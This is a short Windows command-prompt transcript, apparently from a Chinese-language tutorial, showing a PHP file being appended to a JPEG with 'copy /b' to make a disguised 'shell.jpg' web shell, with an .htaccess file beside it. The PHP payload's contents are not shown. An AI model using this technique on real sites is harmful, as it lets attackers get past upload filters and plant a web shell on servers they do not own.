 C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>cd cs
C:\Users\Administrator\Desktop\cs>dir
驱动器 C 中的卷没有标签。
卷的序列号是 D082-3D4B
C:\Users\Administrator\Desktop\cs 的目录
2020/03/13  21:26    <DIR>          .
2020/03/13  21:26    <DIR>          ..
2020/03/06  21:53                35 .htaccess
2019/08/08  17:26           258,187 cs.jpg
2020/02/21  16:28                28 cs.php
3 个文件        258,250 字节
2 个目录 26,532,139,008 可用字节
C:\Users\Administrator\Desktop\cs>copy cs.jpg/b + cs.php/a  shell.jpg
cs.jpg
cs.php
已复制         1 个文件。
C:\Users\Administrator\Desktop\cs>